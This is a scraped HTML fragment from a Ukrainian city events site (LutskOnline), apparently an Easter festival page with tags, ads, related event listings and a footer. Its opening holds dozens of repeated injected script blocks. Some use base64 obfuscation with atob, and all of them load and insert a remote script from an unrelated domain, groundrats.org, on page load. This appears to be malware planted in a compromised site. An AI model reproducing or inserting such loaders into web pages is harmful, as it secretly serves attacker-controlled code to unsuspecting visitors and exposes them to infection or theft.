    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>
                <div class="single--event--tags">
                    <strong>Мітки: </strong><a href="https://lutsk-online.com/tag/velykden-v-lutsku/" rel="tag">великдень в луцьку</a>, <a href="https://lutsk-online.com/tag/etnofestyval/" rel="tag">етнофестиваль</a>, <a href="https://lutsk-online.com/tag/rekomendujemo/" rel="tag">рекомендуємо</a><br>                </div>
            </div>
            <div class="single--event--smm">
                <div align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AdSense 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2065604237908337"
     data-ad-slot="2091865203"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p><a style="font-size: 8px; text-transform: uppercase; margin-top: 5px;" href="https://lutsk-online.com/adv/" target="_blank" rel="nofollow">reklama</a></p>
</div>            </div>
        </main>
    </article>
    
    <div class="wrapper after--post--banner" style="overflow: hidden;  text-align: center;">
        <div align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AdSense Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2065604237908337"
     data-ad-slot="8409541205"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p><a style="font-size: 8px; text-transform: uppercase; margin-top: 5px;" href="https://lutsk-online.com/adv/" target="_blank" rel="nofollow">reklama</a></p>
</div>    </div>

    <div class="another-events background--block wrapper">
            <h2 class="background--block--title">Знайдіть свою подію</h2>
            <p class="show_calendar" onclick="showCalendar()">Календар подій</p>
            <section id="calendar--date">
                <script>
                    $(function() {
                        var link = 'https://lutsk-online.com/calendar/?date=';
                        $('.demo').datepicker({
                            dateFormat: 'yy-mm-dd',
                            monthNames: ["Січень","Лютий","Березень","Квітень","Травень","Червень","Липень","Серпень","Вересень","Жовтень","Листопад","Грудень"],
                            dayNames: ["Неділя", "Понеділок", "Вівторок", "Середа", "Четвер", "П’ятниця", "Субота"],
                            dayNamesMin: ["Нд", "Пн", "Вт", "Ср", "Чт", "Пт", "Сб"],
                            firstDay: 1,
                            nextText: "Наступний місяць",
                            prevText: "Попередній місяць",
                            gotoCurrent: true,
                            onSelect: function(dateText, inst)
                            {
                                $(location).attr('href',link+dateText);
                            }
                        });
                    });
                </script>
                <div class="demo"><div id="datepicker"></div></div>
            </section>
            <section class="main-events">
                                            <article class="events">
                                <a class="afisha" href="https://lutsk-online.com/events/festival/lutsk-food-fest-hastro-tur/">
                                    <img width="230" height="230" src="https://lutsk-online.com/wp-content/uploads/2019/04/afisha-Lutsk-Food-Fest.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lutsk Food Fest: Гастро Тур" srcset="https://lutsk-online.com/wp-content/uploads/2019/04/afisha-Lutsk-Food-Fest.jpg 230w, https://lutsk-online.com/wp-content/uploads/2019/04/afisha-Lutsk-Food-Fest-150x150.jpg 150w" sizes="(max-width: 230px) 100vw, 230px" />                                </a>
                                <h3 class="title">
                                    <a href="https://lutsk-online.com/events/festival/lutsk-food-fest-hastro-tur/">
                                        Lutsk Food Fest: Гастро Тур                                    </a>
                                </h3>
                                <p class="description">до 12 травня 2019</p>                            </article>                            <article class="events">
                                <a class="afisha" href="https://lutsk-online.com/events/other/lutsk-family-fest/">
                                    <img width="230" height="230" src="https://lutsk-online.com/wp-content/uploads/2019/04/afisha-Lutsk-Family-Fest.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lutsk Family Fest" srcset="https://lutsk-online.com/wp-content/uploads/2019/04/afisha-Lutsk-Family-Fest.jpg 230w, https://lutsk-online.com/wp-content/uploads/2019/04/afisha-Lutsk-Family-Fest-150x150.jpg 150w" sizes="(max-width: 230px) 100vw, 230px" />                                </a>
                                <h3 class="title">
                                    <a href="https://lutsk-online.com/events/other/lutsk-family-fest/">
                                        Lutsk Family Fest                                    </a>
                                </h3>
                                <p class="description">12 травня 2019</p>                            </article>                            <article class="events">
                                <a class="afisha" href="https://lutsk-online.com/events/other/vi-festyval-konkurs-volynska-knyazhna-2019/">
                                    <img width="230" height="230" src="https://lutsk-online.com/wp-content/uploads/2019/03/afisha-volynska-knizhna-2019.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="VI Фестиваль-конкурс «Волинська княжна» 2019" srcset="https://lutsk-online.com/wp-content/uploads/2019/03/afisha-volynska-knizhna-2019.jpg 230w, https://lutsk-online.com/wp-content/uploads/2019/03/afisha-volynska-knizhna-2019-150x150.jpg 150w" sizes="(max-width: 230px) 100vw, 230px" />                                </a>
                                <h3 class="title">
                                    <a href="https://lutsk-online.com/events/other/vi-festyval-konkurs-volynska-knyazhna-2019/">
                                        VI Фестиваль-конкурс «Волинська княжна» 2019                                    </a>
                                </h3>
                                <p class="description">26 травня 2019</p>                            </article>                            <article class="events">
                                <a class="afisha" href="https://lutsk-online.com/events/other/festyval-hromadskoji-aktyvnosti-ucrazyans/">
                                    <img width="230" height="230" src="https://lutsk-online.com/wp-content/uploads/2018/09/afisha-ucraizyans.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Фестиваль громадської активності «uCRAZYans»" srcset="https://lutsk-online.com/wp-content/uploads/2018/09/afisha-ucraizyans.jpg 230w, https://lutsk-online.com/wp-content/uploads/2018/09/afisha-ucraizyans-150x150.jpg 150w" sizes="(max-width: 230px) 100vw, 230px" />                                </a>
                                <h3 class="title">
                                    <a href="https://lutsk-online.com/events/other/festyval-hromadskoji-aktyvnosti-ucrazyans/">
                                        Фестиваль громадської активності «uCRAZYans»                                    </a>
                                </h3>
                                <p class="description">07 жовтня 2018</p>                            </article>                            <article class="events">
                                <a class="afisha" href="https://lutsk-online.com/events/festival/3-j-festyval-pyva-i-myasa/">
                                    <img width="230" height="230" src="https://lutsk-online.com/wp-content/uploads/2018/09/afisha-festyval-pyva-i-miasa.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="3-й Фестиваль Пива і М&#039;яса" srcset="https://lutsk-online.com/wp-content/uploads/2018/09/afisha-festyval-pyva-i-miasa.jpg 230w, https://lutsk-online.com/wp-content/uploads/2018/09/afisha-festyval-pyva-i-miasa-150x150.jpg 150w" sizes="(max-width: 230px) 100vw, 230px" />                                </a>
                                <h3 class="title">
                                    <a href="https://lutsk-online.com/events/festival/3-j-festyval-pyva-i-myasa/">
                                        3-й Фестиваль Пива і М&#8217;яса                                    </a>
                                </h3>
                                <p class="description">до 23 вересня 2018</p>                            </article>                            <article class="events">
                                <a class="afisha" href="https://lutsk-online.com/events/music/mizhnarodnyj-dzhazovyj-festyval-art-jazz-cooperation-2018/">
                                    <img width="230" height="230" src="https://lutsk-online.com/wp-content/uploads/2018/08/afisha-art-jazz-2018.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Міжнародний джазовий фестиваль Art Jazz Cooperation 2018" srcset="https://lutsk-online.com/wp-content/uploads/2018/08/afisha-art-jazz-2018.jpg 230w, https://lutsk-online.com/wp-content/uploads/2018/08/afisha-art-jazz-2018-150x150.jpg 150w" sizes="(max-width: 230px) 100vw, 230px" />                                </a>
                                <h3 class="title">
                                    <a href="https://lutsk-online.com/events/music/mizhnarodnyj-dzhazovyj-festyval-art-jazz-cooperation-2018/">
                                        Міжнародний джазовий фестиваль Art Jazz Cooperation 2018                                    </a>
                                </h3>
                                <p class="description">до 26 серпня 2018</p>                            </article>            </section>
    </div>
    <div class="comments wrapper">
        <p class="block-title">Коментарі</p>
        
<div id="disqus_thread"></div>
    </div>
</section>
<footer>
    <div class="footer-site-callback">
        <div class="wrapper">
            <div class="footer-site-callback-about">
                <p class="footer-site-callback-title">LutskOnline</p>
                <ul class="footer-site-callback-about_ul">
                    <li><a href="https://lutsk-online.com/sitemap/">Карта сайту</a></li>
                    <li><a href="https://lutsk-online.com/about/">Про сайт</a></li>
                    <li><a href="https://lutsk-online.com/contacts/">Контакти</a></li>
                </ul>
            </div>
            <div class="footer-site-callback-adv">
                <p class="footer-site-callback-title">Зворотній зв’язок</p>
                <ul class="footer-site-callback-adv_ul">
                    <li><a href="https://lutsk-online.com/addevent/">Додати подію</a></li>
                    <li><a href="https://lutsk-online.com/addbusiness/">Додати заклад</a></li>
                    <li><a href="https://lutsk-online.com/adv/">Реклама</a></li>
                </ul>
            </div>
            <div class="footer-site-callback-smm">
                <p class="footer-site-callback-title">Стежити</p>
                <ul class="footer-site-callback-smm_ul">
                    <li><a class="facebook" href="https://www.facebook.com/site.LutskOnline" target="_blank" rel="nofollow"><img src="https://lutsk-online.com/wp-content/themes/lutsk/images/socicons.png" alt="facebook" title="Стати фаном в Facebook" /></a></li>
                    <li><a class="twitter" href="https://twitter.com/lutskonline" target="_blank" rel="nofollow"><img src="https://lutsk-online.com/wp-content/themes/lutsk/images/socicons.png" alt="twitter" title="Слідкувати в Twitter" /></a></li>
                    <li><a class="rss" href="https://feeds.feedburner.com/LutskOnline" target="_blank" rel="nofollow"><img src="https://lutsk-online.com/wp-content/themes/lutsk/images/socicons.png" alt="RSS" title="Читати RSS" /></a></li>
                </ul>
            </div>
            <p class="footer-site-callback_copy">Використання матеріалів можливе при відкритому для індексування гіперпосиланні на сторінку оригінальної статті з сайту LutskOnline (Луцьк Онлайн). <br>
Матеріал з маркуванням «реклама» та «промоція» публікується на правах реклами. Працює на <a href="https://wordpress.org/" target="_blank" rel="nofollow">WordPress</a> |  <a rel="nofollow" href="https://lutsk-online.com/wp-login.php">Увійти</a> | запитів: 74, секунд: 0,166</p>
        </div>
    </div>
    <div class="footer-site-statistic">
        <div class="wrapper">
            <p class="footer-site-statistic_title">
                <svg width="25px" height="36px" viewBox="1584 70 25 36" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
                    <defs>
                        <path d="M12.0384067,0.0225811549 C5.43277761,0.0225811549 0.0779602162,5.35818548 0.0779602162,11.9399009 C0.0779602162,14.1115321 0.663861226,16.145833 1.68244144,17.8991752 L12.0189166,35.7745403 L21.961243,18.6157812 C23.2421893,16.7108227 23.9987033,14.4135358 23.9987033,11.9399009 C23.9987033,5.35818548 18.6438859,0.0225811549 12.0384067,0.0225811549 L12.0384067,0.0225811549 Z" id="path-1"></path>
                    </defs>
                    <g id="marker_logo" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(1584.000000, 70.000000)">
                        <g id="Group-3">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-2"></g>
                            <polygon id="Fill-1" fill="#4A90E2" mask="url(#mask-2)" points="0.0779602162 0.0225811549 23.9987033 0.0225811549 23.9987033 35.7745403 0.0779602162 35.7745403"></polygon>
                        </g>
                        <path d="M19.564716,12.5263965 C19.5651657,12.5058123 19.5654656,12.4853817 19.5657654,12.4647975 C19.566515,12.4225539 19.5669648,12.3801566 19.5669648,12.3376057 C19.5669648,12.2995096 19.566665,12.2614135 19.5660653,12.2233174 C19.5657654,12.2065736 19.5654656,12.1899833 19.5651657,12.1732395 C19.564716,12.154345 19.5642662,12.1354506 19.5638164,12.1167098 C19.5632167,12.0927461 19.5624671,12.0687824 19.5615676,12.045126 C19.5614176,12.0395959 19.5611178,12.0342194 19.5609679,12.0286894 C19.5473248,11.6635506 19.509694,11.3136195 19.4504743,10.9785889 C18.8237941,7.36652574 15.7437658,4.62376029 12.0384067,4.62376029 C12.030011,4.62376029 12.0217652,4.62391391 12.0135194,4.62391391 C12.008422,4.62391391 12.0030248,4.62376029 11.9979274,4.62376029 C11.9811359,4.62376029 11.9638947,4.62406752 11.9465036,4.62437475 C8.99855796,4.66047387 6.4582543,6.4327105 5.2540688,8.98945025 C4.81734167,9.87349478 4.53983328,10.915761 4.51224736,12.1371404 L4.51224736,12.1408271 C4.51164767,12.1687847 4.51104797,12.1965887 4.51074813,12.2246999 C4.51014843,12.2623352 4.50984859,12.2998168 4.50984859,12.3376057 C4.50984859,13.7073755 4.85827078,14.9937333 5.46935894,16.1086586 C5.84911515,16.8463096 6.32947002,17.4458623 6.85675094,17.9335846 C8.20651215,19.2462102 10.0306313,20.0514511 12.0384067,20.0514511 L12.0384067,23.9083738 C12.0384067,23.9083738 19.402049,19.0686332 19.5639663,12.5552758 C19.5641163,12.5455981 19.5644161,12.5359205 19.564716,12.5263965" id="Fill-4" fill="#FFFFFF"></path>
                    </g>
                </svg>
            <p class="footer-site-statistic_title">
                <svg width="207px" height="21px" viewBox="0 0 207 21" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
                    <g id="Logo-LutskOnline" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                        <g id="lutsk_logo_white">
                            <path d="M107.788129,20.38892 C101.787649,20.38892 97.3428486,15.9163399 97.3428486,10.2769998 C97.3428486,4.69321962 101.843209,0.16507951 107.843689,0.16507951 C113.844169,0.16507951 118.288969,4.63765962 118.288969,10.2769998 C118.288969,15.8607799 113.788609,20.38892 107.788129,20.38892 Z M107.843689,15.5274199 C110.816149,15.5274199 112.788529,13.1383398 112.788529,10.2769998 C112.788529,7.47121969 110.760589,5.02657963 107.788129,5.02657963 C104.843449,5.02657963 102.871069,7.41565969 102.871069,10.2769998 C102.871069,13.0827798 104.899009,15.5274199 107.843689,15.5274199 Z M121.094749,20 L126.428509,20 L126.428509,9.33247974 L134.73473,20 L139.45733,20 L139.45733,0.553999519 L134.12357,0.553999519 L134.12357,10.8325998 L126.122929,0.553999519 L121.094749,0.553999519 L121.094749,20 Z M142.90205,20 L157.70879,20 L157.70879,15.2773999 L148.29137,15.2773999 L148.29137,0.553999519 L142.90205,0.553999519 L142.90205,20 Z M160.12565,20 L165.54275,20 L165.54275,0.553999519 L160.12565,0.553999519 L160.12565,20 Z M169.09859,20 L174.432351,20 